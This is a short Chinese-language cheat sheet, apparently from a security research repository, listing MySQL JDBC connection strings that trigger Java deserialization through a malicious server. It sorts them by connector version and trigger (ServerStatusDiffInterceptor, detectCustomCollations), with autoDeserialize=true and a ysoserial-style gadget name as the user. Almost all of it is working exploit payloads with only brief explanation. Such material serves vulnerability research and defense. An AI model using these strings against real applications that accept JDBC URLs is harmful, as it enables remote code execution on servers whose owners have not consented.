 JDBC连接串整理
写分析的时候整理了一下：https://www.anquanke.com/post/id/203086 用户名请参考上面的说明进行修改。
ServerStatusDiffInterceptor触发
8.x: jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_
JRE8u20_calc
6.x(属性名不同): jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=
yso_JRE8u20_calc
5.1.11及以上的5.x版本（包名没有了cj）: jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso
_JRE8u20_calc
5.1.10及以下的5.1.X版本： 同上，但是需要连接后执行查询。
5.0.x: 还没有 ServerStatusDiffInterceptor 这个东西┓( ´∀` )┏
detectCustomCollations触发：
5.1.41及以上: 不可用
5.1.29-5.1.40: jdbc:mysql://127.0.0.1:3306/test?
detectCustomCollations=true&autoDeserialize=true&user=yso_JRE8u20_calc
5.1.28-5.1.19： jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_JRE8u20_calc
5.1.18以下的5.1.x版本： 不可用
5.0.x版本不可用